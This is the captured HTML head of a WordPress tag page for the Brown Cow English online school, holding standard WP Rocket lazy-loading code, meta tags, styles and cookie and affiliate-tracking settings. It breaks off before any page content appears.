

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://browncowenglish.com/tag/phrases/
body_size: 22958
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
           

                
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><title>phrases  | Brown Cow English</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://browncowenglish.com/wp-content/cache/min/1/3abe5677012fe9c89f8f46e45d664bda.css" media="all" data-minify="1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="follow, noindex">
<meta property="og:url" content="https://browncowenglish.com/tag/phrases/">
<meta property="og:site_name" content="Brown Cow English">
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="object">
<meta property="og:title" content="phrases  | Brown Cow English">
<meta property="og:image" content="https://browncowenglish.com/wp-content/uploads/2019/11/logo-white-background.jpg">
<meta property="og:image:secure_url" content="https://browncowenglish.com/wp-content/uploads/2019/11/logo-white-background.jpg">
<meta property="og:image:width" content="388">
<meta property="og:image:height" content="389">
<meta property="og:image:alt" content="Brown Cow Online English School logo">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@BrownCowEnglish">
<meta name="twitter:creator" content="@BrownCowEnglish">
<meta name="twitter:title" content="phrases  | Brown Cow English">
<meta name="twitter:image" content="https://browncowenglish.com/wp-content/uploads/2019/11/logo-white-background.jpg">
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.shortpixel.ai' />
<link rel='dns-prefetch' href='//i.ytimg.com' />
<link rel='dns-prefetch' href='//cdn.livechatinc.com' />
<link rel='dns-prefetch' href='//secure.livechatinc.com' />
<link rel='dns-prefetch' href='//wydethemes.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brown Cow English &raquo; Feed" href="https://browncowenglish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brown Cow English &raquo; phrases Tag Feed" href="https://browncowenglish.com/tag/phrases/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>















<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://browncowenglish.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/browncowenglish.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1741302654" id="cookie-law-info-js" defer></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/browncowenglish.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.2" id="jquery-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.27.3","currency":"GBP","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
